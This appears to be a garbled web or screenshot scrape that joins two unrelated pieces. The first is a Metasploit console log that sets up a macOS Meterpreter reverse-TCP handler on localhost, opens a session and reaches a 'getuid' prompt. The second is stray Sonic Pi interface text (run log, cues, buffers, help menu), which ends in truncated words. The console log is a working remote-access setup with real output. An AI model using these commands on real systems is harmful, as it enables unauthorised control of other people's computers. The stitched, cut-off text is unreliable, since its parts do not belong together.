 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload osx/x64/meterpreter_reverse_tcp
payload => osx/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:53794) at 2019-07-30 10:16:05 -0500
meterpreter > getuid
Log
{run: 3, time: 15.5, thread: :live_loop_beat}
=> Stopping all runs...
=> Stopping run 3
=> Completed run 3
=> All runs completed
=> Pausing SuperCollider Audio Server
Cues
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
Buffer 0 Buffer 1 Buffer 2 Buffer 3 Buffer 4 Buffer 5 Buffer 6 Buffer 7 Buffer 8 Buffer 9
Help
1 Welcome to Sonic Pi
1.1 Live Coding
1.2 Exploring the Interface
1.3 Learning through Play
2 Synths
Sonic Pi
music_as
code_as
The son